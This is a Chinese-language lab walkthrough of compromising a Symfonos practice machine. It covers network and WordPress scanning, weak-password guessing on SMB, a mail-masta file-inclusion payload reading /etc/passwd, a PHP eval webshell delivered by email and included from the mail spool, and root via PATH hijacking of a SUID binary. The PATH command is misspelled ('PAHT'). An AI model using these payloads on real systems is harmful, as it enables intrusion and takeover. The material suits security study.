靶场的下载地址:点我.
信息收集
nmap -sP 192.168.157.145/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-16 09:45 EDT
Nmap scan report for 192.168.157.2
Host is up (0.00055s latency).
Nmap scan report for 192.168.157.158
Host is up (0.00016s latency).
Nmap scan report for 192.168.157.172
Host is up (0.00075s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 3.06 seconds
目标主机的IP地址:192.168.157.172
kali的IP地址:192.168.157.158
nmap -A 192.168.157.172 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-16 09:46 EDT
Nmap scan report for 192.168.157.172
Host is up (0.0011s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 ab:5b:45:a7:05:47:a5:04:45:ca:6f:18:bd:18:03:c2 (RSA)
| 256 a0:5f:40:0a:0a:1f:68:35:3e:f4:54:07:61:9f:c6:4a (ECDSA)
|_ 256 bc:31:f5:40:bc:08:58:4b:fb:66:17:ff:84:12:ac:1d (ED25519)
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=symfonos
| Subject Alternative Name: DNS:symfonos
| Not valid before: 2019-06-29T00:29:42
|_Not valid after: 2029-06-26T00:29:42
|_smtp-commands: symfonos.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
Service Info: Hosts: symfonos.localdomain, SYMFONOS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h39m59s, deviation: 2h53m13s, median: 0s
| smb2-time:
| date: 2022-04-16T13:47:02
|_ start_date: N/A
|_nbstat: NetBIOS name: SYMFONOS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: symfonos
| NetBIOS computer name: SYMFONOS\x00
| Domain name: \x00
| FQDN: symfonos
|_ System time: 2022-04-16T08:47:03-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.61 seconds
可以看到目标主机开放了22、25、80、139、445端口,先去看看web。
80端口

该网页就一张图片,这里我用dirb扫一下网站目录
dirb http://192.168.157.172
扫出来好多内容…

进去之后没发现什么有用的信息,这里我就不截图了XD。
访问smb
再看看目标主机都共享了哪些文件,也许有些文件是不需要身份验证的。这里用linux的smbclient命令来访问该服务。
smbclient -L 192.168.157.172
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
helios Disk Helios personal share
anonymous Disk
IPC$ IPC IPC Service (Samba 4.5.16-Debian)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP SYMFONOS
可以看到,有两个共享文件夹,其中helios是需要身份验证的,另一个不用,打开anonymous看看。
smbclient //192.168.157.172/anonymous
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jun 28 21:14:49 2019
.. D 0 Fri Jun 28 21:12:15 2019
attention.txt N 154 Fri Jun 28 21:14:49 2019
19994224 blocks of size 1024. 17286248 blocks available
将attention.txt文件下载下来看看
smb: \> get attention.txt
cat attention.txt
Can users please stop using passwords like 'epidioko', 'qwerty' and 'baseball'!
Next person I find using one of these passwords will be fired!
-Zeus
大致内容就是以后谁还用这种类型的弱密码,老子就开除谁。回想起之前helios文件夹,那么helios用户很有可能密码就是这三个中的其中一个。这里我挨个试了一下,发现qwerty是正确的。(这里我尝试在windows环境下访问该文件夹但是没成功,这是个坑)
smbclient //192.168.157.172/helios --user helios
访问helios文件夹
smb: \> ls
. D 0 Fri Jun 28 20:32:05 2019
.. D 0 Fri Jun 28 20:37:04 2019
research.txt A 432 Fri Jun 28 20:32:05 2019
todo.txt A 52 Fri Jun 28 20:32:05 2019
19994224 blocks of size 1024. 17286248 blocks available
首先是research.txt的内容

感觉没什么用,然后是todo.txt
cat todo.txt
1. Binge watch Dexter
2. Dance
3. Work on /h3l105
这个文件给了我两个信息
1.有Binge和Dexter这两个用户
2.网站有h3l105这个目录。
这里我尝试用hydra对ssh进行爆破,不过没成功…
再次访问网站吧。
/h3l105的信息收集

这里我点了一些链接,发现请求发送到了symfonos.local/h3l105,这里需要修改hosts文件。这里我就不演示了。
修改完成后链接可以正常访问了,可以看出该网站的cms是wordpress,用wpscan来扫扫。
wpscan --url 'http://symfonos.local/h3l105/'
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]
[+] URL: http://symfonos.local/h3l105/ [192.168.157.172]
[+] Started: Sat Apr 16 10:29:48 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://symfonos.local/h3l105/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://symfonos.local/h3l105/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://symfonos.local/h3l105/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://symfonos.local/h3l105/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.2.2 identified (Insecure, released on 2019-06-18).
| Found By: Rss Generator (Passive Detection)
| - http://symfonos.local/h3l105/index.php/feed/, <generator>https://wordpress.org/?v=5.2.2</generator>
| - http://symfonos.local/h3l105/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.2.2</generator>
[+] WordPress theme in use: twentynineteen
| Location: http://symfonos.local/h3l105/wp-content/themes/twentynineteen/
| Last Updated: 2022-01-25T00:00:00.000Z
| Readme: http://symfonos.local/h3l105/wp-content/themes/twentynineteen/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://symfonos.local/h3l105/wp-content/themes/twentynineteen/style.css?ver=1.4
| Style Name: Twenty Nineteen
| Style URI: https://wordpress.org/themes/twentynineteen/
| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.4 (80% confidence)
| Found By: Style (Passive Detection)
| - http://symfonos.local/h3l105/wp-content/themes/twentynineteen/style.css?ver=1.4, Match: 'Version: 1.4'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] mail-masta
| Location: http://symfonos.local/h3l105/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://symfonos.local/h3l105/wp-content/plugins/mail-masta/readme.txt
[+] site-editor
| Location: http://symfonos.local/h3l105/wp-content/plugins/site-editor/
| Latest Version: 1.1.1 (up to date)
| Last Updated: 2017-05-02T23:34:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.1.1 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://symfonos.local/h3l105/wp-content/plugins/site-editor/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Apr 16 10:29:58 2022
[+] Requests Done: 174
[+] Cached Requests: 5
[+] Data Sent: 46.15 KB
[+] Data Received: 520.694 KB
[+] Memory used: 227.535 MB
[+] Elapsed time: 00:00:09
枚举用户名
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://symfonos.local/h3l105/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
只爆出了一个用户名,这里我将之前搜集到的用户名和密码组成字典进行爆破,爆破的时候偷瞄了一眼大佬写的攻略,发现该网站的插件有漏洞可以利用。
该网站有两个插件
1.mail-masta(version 1.0)
2.site-editor(version 1.1.1)
漏洞利用
查了一下漏洞库,发现第一个插件有文件包含漏洞可以利用。

这里我选的是第一个,查看了一下文件
payload:http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

这里我曾尝试包含网站的日志文件,但是没找到在哪…
回想起该服务器开放了25端口,并且根据passwd文件可以看到目标服务器上有helios用户,那么我们试试能不能包含该用户的邮件信息。

成了,那么下面就很简单了,我们kali给该用户发送一封邮件,该邮件的正文就是一句话木马,文件包含的时候就会执行相应的php代码,成功getshell。
这里我用telnet来发送
telnet 192.168.157.172 25
Trying 192.168.157.172...
Connected to 192.168.157.172.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
FROM wade
502 5.5.2 Error: command not recognized
mail from:wade@wade.com
250 2.1.0 Ok
rcpt to:helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php eval($_REQUEST['wade']); ?>
.
250 2.0.0 Ok: queued as DD621406A1
exit
502 5.5.2 Error: command not recognized
quit
221 2.0.0 Bye
Connection closed by foreign host.
看看效果

成了,用中国蚁剑连接,然后反弹shell.


提权
家目录没有有用的东西,sudo也用不了,这里我用find来找有suid的命令
helios@symfonos:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/opt/statuscheck
/bin/mount
/bin/umount
/bin/su
/bin/ping
这里有个statuscheck命令之前都没见过,有点模式,感觉会有猫腻,去看看这是个什么玩意。
打开一看才发现内容很大一部分都是乱码,这里我用strings命令将文件里是给人看的内容打印出来(或者用ida来打开,不过我对逆向工程的工具不熟练,所以这里就不这么做了)
helios@symfonos:/opt$ strings statuscheck
strings statuscheck
/lib64/ld-linux-x86-64.so.2
libc.so.6
system
__cxa_finalize
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
_ITM_registerTMCloneTable
GLIBC_2.2.5
curl -I H
http://lH
ocalhostH
AWAVA
AUATL
[]A\A]A^A_
;*3$"
GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.6972
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
prog.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
_Jv_RegisterClasses
__TMC_END__
_ITM_registerTMCloneTable
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
这里看到有个curl -I H,猜测该文件可能使用了curl命令,那么这里就可以使用命令劫持,我们自己写一个curl命令,并添加到环境变量中,系统在环境变量的路径找命令就会找到我们自己写的,这样成功提权。
echo '/bin/sh' > curl
export PAHT=/tmp:$PATH (因为tmp一般都有写权限,所以在这里写该命令)
然后再执行statuscheck就会发现已经获取了root权限

这里我曾尝试写/bin/bash,但是权限并没有提升,也不知道为啥…
总结
这个靶机的难度不大,但对场景的布置很贴近真实情况,渗透的时候还是很舒服的,是一次很好的体验。对自己的渗透测试经验和能力提升都有很大的帮助。如果本文内容有错误或不严谨的地方,希望各位大佬多多指点。





















 1178
1178

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








